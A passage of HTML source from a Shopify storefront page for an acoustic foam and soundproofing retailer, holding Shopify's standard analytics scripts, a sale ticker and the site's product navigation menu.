    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 15407215,
      theme_id: 184415813920,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//arrowzoom.ca/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//arrowzoom.ca/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//arrowzoom.ca/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":15407215,"isMerchantRequest":null,"themeId":184415813920,"themeCityHash":"15729913366421677136","contentLanguage":"en","currency":"CAD","eventMetadataId":"9ed8b3f0-dfa4-41fc-86ac-6fa9724d0a35"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":406023940,"requestId":"1d5fe694-5dfc-4621-b9d2-dfedde22a326-1769678898","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"CAD","category":"Collection: free-stuff","collectionName":"free-stuff","collectionId":406023940,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//arrowzoom.ca/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://arrowzoom.ca/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="15407215"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="184415813920"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://arrowzoom.ca/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TPH5RC7"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25976882561312__horizontal_ticker_fPPRme" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--25976882561312__horizontal_ticker_fPPRme-padding { padding-top: 8px; padding-bottom: 4px; }  .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .horizontal-ticker__container { animation: mobileHorTickersections--25976882561312__horizontal_ticker_fPPRme 150s linear infinite normal forwards; column-gap: 60px; }   .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .review-item { width: 300px; } @media screen and (min-width: 750px) { .section-sections--25976882561312__horizontal_ticker_fPPRme-padding { padding-top: 8px; padding-bottom: 4px; } .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .horizontal-ticker__container { column-gap: 100px; animation-name: desktopHorTickersections--25976882561312__horizontal_ticker_fPPRme; }  .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .review-item { width: 400px; } } .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme.color-custom { --color-background: 0, 131, 255; --gradient-background: #0083ff; --color-foreground: 46, 42, 57; }  @keyframes mobileHorTickersections--25976882561312__horizontal_ticker_fPPRme { to { transform: translateX(calc(-50% - 30.0px)); } } @keyframes desktopHorTickersections--25976882561312__horizontal_ticker_fPPRme { to { transform: translateX(calc(-50% - 50.0px)); } }</style> <div class="horizontal-ticker horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme color-inverse gradient section-sections--25976882561312__horizontal_ticker_fPPRme-padding always-display" style='--mobile-text-size: 1.1rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'> <div class="horizontal-ticker__container">      <p class="custom-font-size horizontal-ticker__item"> VALENTINE'S SALE </p>   <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>     <p class="custom-font-size horizontal-ticker__item"> VALENTINE'S SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> VALENTINE'S SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> VALENTINE'S SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> VALENTINE'S SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> VALENTINE'S SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> VALENTINE'S SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> VALENTINE'S SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> VALENTINE'S SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> VALENTINE'S SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> VALENTINE'S SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> VALENTINE'S SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> VALENTINE'S SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> VALENTINE'S SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> VALENTINE'S SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> VALENTINE'S SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>        </div> </div>
</div><div id="shopify-section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding { padding-top: 3px; padding-bottom: 2px; } @media screen and (min-width: 750px) { .section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding { padding-top: 4px; padding-bottom: 2px; } } .announcement-bar-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom { --color-background: 35, 148, 255; --gradient-background: #2394ff; --color-foreground: 255, 255, 255; }</style> <div class="announcement-bar announcement-bar-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient" role="region" style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;" > <div class="page-width">  <splide-component data-type='loop' data-autoplay='false' data-autoplay-speed='3' data-slides-desktop="1" data-slides-mobile="1" data-gap-desktop='28' data-gap-mobile='16' data-arrows='false' data-pagination='false'  >  <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'> <div class="splide__track"> <ul  class="splide__list" data-columns-desktop="1" data-columns-mobile="1" > <li class="splide__slide"> <div class="splide__slide__container"> <div class="announcement-bar__item announcement-bar__item-center" style=" --mobile-text-size: 1.4rem; --desktop-text-size: 1.6rem; --mobile-icon-size: 1.2rem; --desktop-icon-size: 1.2rem; "  ><p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">  <span class="material-icon material-symbols-outlined filled">
  local_shipping
</span>  <span><a href="https://arrowzoom.com/pages/az-promo-of-the-week" title="https://arrowzoom.com/pages/az-promo-of-the-week"><strong>VALENTINE'S SALE</strong></a> | <a href="/pages/shipping-returns" title="Shipping & Returns"><strong>FREE SHIP $99+ </strong></a></span> </p></div> </div> </li>  </ul> </div> </div>  </splide-component>  </div> </div><script>
  function copyCode(s){const e=s.currentTarget;navigator.clipboard.writeText(e.dataset.code.trim()),e.classList.add("success"),setTimeout(()=>{e.classList.remove("success")},2e3)}
</script>


</div><section id="shopify-section-sections--25976882561312__custom_liquid_jgWRdp" class="shopify-section shopify-section-group-header-group section"><style data-shopify>.section-sections--25976882561312__custom_liquid_jgWRdp-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--25976882561312__custom_liquid_jgWRdp-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping mobile-hidden">
  
  <div class="section-sections--25976882561312__custom_liquid_jgWRdp-padding">
    <div class="header-phone-wrapper">
  <a href="tel:+17402736520" class="header-phone-link">SPEAK TO AN EXPERT 📞 +1 (740) 273-6520</a>
</div>

<style>
.header-phone-wrapper {
  display: flex;
  justify-content: center;
  width: 100%;
  padding: 3px 0;
  background-color: #fff; /* White background */
}

.header-phone-link {
  color: #000; /* Black text */
  text-decoration: none;
  font-size: 12px;
  font-weight: 500;
  transition: color 0.3s ease;
}

.header-phone-link:hover {
  color: #333; /* Slightly lighter black on hover for contrast */
}

@media (max-width: 768px) {
  .header-phone-wrapper {
    padding: 1px 0;
  }

  .header-phone-link {
    font-size: 12px;
  }
}
</style>
  </div>
</div>


</section><div id="shopify-section-sections--25976882561312__header" class="shopify-section shopify-section-group-header-group section-header"><style> header-drawer { justify-self: start; margin-left: -1.2rem; } .header__heading-link.media { --media-radius: 0; width: 150px; max-width: 150px; }  .header__heading-link.media img { object-fit: contain; } .header__heading-link.media .header__heading-logo--secondary { display: none; }  @media screen and (max-width: 749px) { .header__heading-link.media { width: 130px; max-width: 130px; } }   @media screen and (min-width: 990px) { header-drawer { display: none; } }  .menu-drawer-container { display: flex; } .list-menu { list-style: none; padding: 0; margin: 0; } .list-menu--inline { display: inline-flex; flex-wrap: wrap; } summary.list-menu__item { padding-right: 2.7rem; } .list-menu__item { display: flex; align-items: center; line-height: calc(1 + 0.3 / var(--font-body-scale)); } .list-menu__item--link { text-decoration: none; padding-bottom: 1rem; padding-top: 1rem; line-height: calc(1 + 0.8 / var(--font-body-scale)); } @media screen and (min-width: 750px) { .list-menu__item--link { padding-bottom: 0.5rem; padding-top: 0.5rem; } }</style><style data-shopify>.header { padding-top: 0px; padding-bottom: 2px; } .section-header { position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */ margin-bottom: 0px; } @media screen and (min-width: 750px) { .section-header { margin-bottom: 0px; } } @media screen and (min-width: 990px) { .header { padding-top: 0px; padding-bottom: 4px; } }</style><svg xmlns="http://www.w3.org/2000/svg" class="hidden"> <symbol id="icon-search" viewbox="0 0 18 19" fill="none"> <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/> </symbol> <symbol id="icon-reset" class="icon icon-close" fill="none" viewBox="0 0 18 18" stroke="currentColor"> <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/> <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/> <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/> </symbol> <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17"> <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor"> </symbol></svg><sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom"> <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"> <details id="Details-menu-drawer-container" class="menu-drawer-container"> <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu"> <span> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>
 <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </span> </summary> <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1"> <div class="menu-drawer__inner-container"> <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'> <h3 class='menu-drawer__title'>Menu</h3> <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </button> </div> <div class="menu-drawer__navigation-container"> <nav class="menu-drawer__navigation"> <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="https://arrowzoom.com/collections/all-products" class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Sale🔥 </a></li><li><details id="Details-menu-drawer-menu-item-2"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Foam Panels🔊 <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-foam-panels" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Foam Panels🔊 </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/wedge" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Wedge〰️ </a></li><li><a href="/collections/pyramid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Pyramid🔺 </a></li><li><a href="/collections/egg-crate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Egg Crate Convoluted🥚 </a></li><li><a href="/collections/bass-traps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Bass Traps </a></li><li><a href="/collections/pro-series" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Pro Series ⭐ </a></li><li><a href="/collections/self-adhesive" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Self-Adhesive🩹  </a></li><li><a href="/collections/all-styles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> All Styles </a></li></ul> </div> </div> </details></li><li><details id="Details-menu-drawer-menu-item-3"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Soundproofing🔇 <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-soundproofing" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Soundproofing🔇 </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/door-kit" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Door &amp; Window Kit 🚪 </a></li><li><a href="/collections/ceiling-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Ceiling 🔝 </a></li><li><a href="/collections/soundproof-curtain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Curtains 🪟 </a></li><li><a href="/collections/wall" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Wall 🧱 </a></li><li><a href="/collections/soundproof-mat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Floor ⬇️ </a></li><li><a href="/collections/soundproof-accessories-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Tools &amp; Accessories 🛠️ </a></li><li><a href="/collections/voice-recording" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Voice Record &amp; Booth 🎙️ </a></li></ul> </div> </div> </details></li><li><details id="Details-menu-drawer-menu-item-4"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Sound Panels 🎶 <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-sound-panels" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Sound Panels 🎶 </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/3d-felt-art-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> 3D Felt Panels  </a></li><li><a href="/collections/art-felt-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Art Felt Panels 🖼️ </a></li><li><a href="/collections/wood-diffusers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Diffusers🌲 </a></li><li><a href="/collections/hexagon-panels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Hexagon Panels ⬡ </a></li><li><a href="/collections/wall-set-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Wall Set Panel 🧱 </a></li></ul> </div> </div> </details></li><li><details id="Details-menu-drawer-menu-item-5"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Resources <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-resources" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Resources </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/acoustic-101-application" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Acoustics 101 📘 </a></li><li><a href="/pages/a-to-z-for-acoustical-dictionary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> A-Z Dictionary 🔤 </a></li><li><a href="/pages/faq" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> FAQ❓ </a></li><li><a href="/pages/case-study" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Case Study 📄 </a></li><li><a href="/pages/our-production-site" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Our Production Site 🏭 </a></li><li><a href="/pages/sound-demo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Sound Test (Before/After) 🎚️ </a></li><li><a href="/pages/technical-data" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Technical Data 📊 </a></li><li><a href="/pages/tiles-calculator" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Tiles Calculator 🧮 </a></li><li><a href="/pages/understanding-stc-and-ratings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Understanding STC 🔊 </a></li></ul> </div> </div> </details></li><li><a href="/collections/free-stuff" 